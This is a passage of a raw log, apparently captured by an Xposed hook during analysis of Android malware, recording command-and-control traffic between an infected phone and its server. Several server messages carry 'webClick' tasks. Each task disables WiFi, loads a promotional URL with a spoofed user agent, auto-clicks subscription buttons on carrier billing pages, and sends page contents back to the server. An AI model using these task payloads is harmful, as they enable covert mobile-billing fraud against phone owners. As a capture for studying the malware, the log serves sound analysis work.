          <td id="file-c2log-log-LC235" class="blob-code blob-code-inner js-file-line">11-19 23:20:14.947 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"23:20:14 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"925191\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L236" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="236"></td> 
          <td id="file-c2log-log-LC236" class="blob-code blob-code-inner js-file-line">11-19 23:20:15.182 I/Xposed (18830): [+] SERVER: [{"id":904339,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L237" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="237"></td> 
          <td id="file-c2log-log-LC237" class="blob-code blob-code-inner js-file-line">11-19 23:50:15.016 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L238" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="238"></td> 
          <td id="file-c2log-log-LC238" class="blob-code blob-code-inner js-file-line">11-19 23:50:16.005 I/Xposed (18830): [+] SERVER: [{"id":983193,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L239" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="239"></td> 
          <td id="file-c2log-log-LC239" class="blob-code blob-code-inner js-file-line">11-19 23:50:16.048 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"23:50:16 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"983193\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L240" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="240"></td> 
          <td id="file-c2log-log-LC240" class="blob-code blob-code-inner js-file-line">11-19 23:50:16.277 I/Xposed (18830): [+] SERVER: [{"id":251873,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L241" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="241"></td> 
          <td id="file-c2log-log-LC241" class="blob-code blob-code-inner js-file-line">11-20 00:21:24.323 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L242" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="242"></td> 
          <td id="file-c2log-log-LC242" class="blob-code blob-code-inner js-file-line">11-20 00:21:25.433 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a1211f508274","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":901451,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L243" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="243"></td> 
          <td id="file-c2log-log-LC243" class="blob-code blob-code-inner js-file-line">11-20 00:22:25.727 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"00:22:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L244" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="244"></td> 
          <td id="file-c2log-log-LC244" class="blob-code blob-code-inner js-file-line">11-20 00:22:26.301 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"00:22:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"00:22:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L245" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="245"></td> 
          <td id="file-c2log-log-LC245" class="blob-code blob-code-inner js-file-line">11-20 00:22:26.353 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"00:22:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"00:22:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"00:22:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"901451\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L246" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="246"></td> 
          <td id="file-c2log-log-LC246" class="blob-code blob-code-inner js-file-line">11-20 00:23:26.409 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"00:22:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"00:22:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"00:22:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"901451\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L247" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="247"></td> 
          <td id="file-c2log-log-LC247" class="blob-code blob-code-inner js-file-line">11-20 00:23:26.421 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L248" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="248"></td> 
          <td id="file-c2log-log-LC248" class="blob-code blob-code-inner js-file-line">11-20 00:23:27.232 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L249" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="249"></td> 
          <td id="file-c2log-log-LC249" class="blob-code blob-code-inner js-file-line">11-20 00:23:27.241 I/Xposed (18830): [+] SERVER: [{"id":373026,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L250" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="250"></td> 
          <td id="file-c2log-log-LC250" class="blob-code blob-code-inner js-file-line">11-20 00:24:26.434 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L251" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="251"></td> 
          <td id="file-c2log-log-LC251" class="blob-code blob-code-inner js-file-line">11-20 00:24:27.396 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L252" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="252"></td> 
          <td id="file-c2log-log-LC252" class="blob-code blob-code-inner js-file-line">11-20 00:25:26.459 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L253" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="253"></td> 
          <td id="file-c2log-log-LC253" class="blob-code blob-code-inner js-file-line">11-20 00:25:27.396 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L254" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="254"></td> 
          <td id="file-c2log-log-LC254" class="blob-code blob-code-inner js-file-line">11-20 00:26:26.507 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L255" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="255"></td> 
          <td id="file-c2log-log-LC255" class="blob-code blob-code-inner js-file-line">11-20 00:26:27.635 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L256" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="256"></td> 
          <td id="file-c2log-log-LC256" class="blob-code blob-code-inner js-file-line">11-20 00:27:26.521 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L257" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="257"></td> 
          <td id="file-c2log-log-LC257" class="blob-code blob-code-inner js-file-line">11-20 00:27:27.516 I/Xposed (18830): [+] SERVER: [{"id":184478,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L258" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="258"></td> 
          <td id="file-c2log-log-LC258" class="blob-code blob-code-inner js-file-line">11-20 00:27:27.572 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"00:27:27 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"184478\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L259" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="259"></td> 
          <td id="file-c2log-log-LC259" class="blob-code blob-code-inner js-file-line">11-20 00:27:27.813 I/Xposed (18830): [+] SERVER: [{"id":634710,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L260" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="260"></td> 
          <td id="file-c2log-log-LC260" class="blob-code blob-code-inner js-file-line">11-20 00:57:45.123 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L261" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="261"></td> 
          <td id="file-c2log-log-LC261" class="blob-code blob-code-inner js-file-line">11-20 00:57:45.967 I/Xposed (18830): [+] SERVER: [{"id":198827,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L262" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="262"></td> 
          <td id="file-c2log-log-LC262" class="blob-code blob-code-inner js-file-line">11-20 00:57:46.009 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"00:57:45 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"198827\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L263" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="263"></td> 
          <td id="file-c2log-log-LC263" class="blob-code blob-code-inner js-file-line">11-20 00:57:46.237 I/Xposed (18830): [+] SERVER: [{"id":875366,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L264" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="264"></td> 
          <td id="file-c2log-log-LC264" class="blob-code blob-code-inner js-file-line">11-20 01:27:46.106 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L265" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="265"></td> 
          <td id="file-c2log-log-LC265" class="blob-code blob-code-inner js-file-line">11-20 01:27:47.275 I/Xposed (18830): [+] SERVER: [{"id":406589,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L266" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="266"></td> 
          <td id="file-c2log-log-LC266" class="blob-code blob-code-inner js-file-line">11-20 01:27:47.320 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"01:27:47 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"406589\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L267" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="267"></td> 
          <td id="file-c2log-log-LC267" class="blob-code blob-code-inner js-file-line">11-20 01:27:47.557 I/Xposed (18830): [+] SERVER: [{"id":715524,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L268" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="268"></td> 
          <td id="file-c2log-log-LC268" class="blob-code blob-code-inner js-file-line">11-20 02:00:24.086 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L269" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="269"></td> 
          <td id="file-c2log-log-LC269" class="blob-code blob-code-inner js-file-line">11-20 02:00:25.503 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a122928cb71d","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":147702,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L270" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="270"></td> 
          <td id="file-c2log-log-LC270" class="blob-code blob-code-inner js-file-line">11-20 02:01:25.790 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"02:01:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L271" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="271"></td> 
          <td id="file-c2log-log-LC271" class="blob-code blob-code-inner js-file-line">11-20 02:01:26.345 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"02:01:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"02:01:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L272" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="272"></td> 
          <td id="file-c2log-log-LC272" class="blob-code blob-code-inner js-file-line">11-20 02:01:26.401 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"02:01:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"02:01:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"02:01:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"147702\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L273" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="273"></td> 
          <td id="file-c2log-log-LC273" class="blob-code blob-code-inner js-file-line">11-20 02:02:26.467 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L274" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="274"></td> 
          <td id="file-c2log-log-LC274" class="blob-code blob-code-inner js-file-line">11-20 02:02:26.474 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"02:01:25 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"02:01:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"02:01:26 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"147702\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L275" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="275"></td> 
          <td id="file-c2log-log-LC275" class="blob-code blob-code-inner js-file-line">11-20 02:02:27.269 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L276" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="276"></td> 
          <td id="file-c2log-log-LC276" class="blob-code blob-code-inner js-file-line">11-20 02:02:27.281 I/Xposed (18830): [+] SERVER: [{"id":295374,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L277" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="277"></td> 
          <td id="file-c2log-log-LC277" class="blob-code blob-code-inner js-file-line">11-20 02:03:26.489 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L278" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="278"></td> 
          <td id="file-c2log-log-LC278" class="blob-code blob-code-inner js-file-line">11-20 02:03:27.305 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L279" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="279"></td> 
          <td id="file-c2log-log-LC279" class="blob-code blob-code-inner js-file-line">11-20 02:04:26.517 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L280" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="280"></td> 
          <td id="file-c2log-log-LC280" class="blob-code blob-code-inner js-file-line">11-20 02:04:27.447 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L281" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="281"></td> 
          <td id="file-c2log-log-LC281" class="blob-code blob-code-inner js-file-line">11-20 02:05:26.537 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L282" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="282"></td> 
          <td id="file-c2log-log-LC282" class="blob-code blob-code-inner js-file-line">11-20 02:05:27.467 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L283" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="283"></td> 
          <td id="file-c2log-log-LC283" class="blob-code blob-code-inner js-file-line">11-20 02:06:26.547 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L284" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="284"></td> 
          <td id="file-c2log-log-LC284" class="blob-code blob-code-inner js-file-line">11-20 02:06:27.367 I/Xposed (18830): [+] SERVER: [{"id":655610,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L285" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="285"></td> 
          <td id="file-c2log-log-LC285" class="blob-code blob-code-inner js-file-line">11-20 02:06:27.436 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"02:06:27 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"655610\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L286" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="286"></td> 
          <td id="file-c2log-log-LC286" class="blob-code blob-code-inner js-file-line">11-20 02:06:27.707 I/Xposed (18830): [+] SERVER: [{"id":482746,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L287" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="287"></td> 
          <td id="file-c2log-log-LC287" class="blob-code blob-code-inner js-file-line">11-20 02:36:27.611 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L288" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="288"></td> 
          <td id="file-c2log-log-LC288" class="blob-code blob-code-inner js-file-line">11-20 02:36:29.146 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12319c6f9ed","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":626612,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
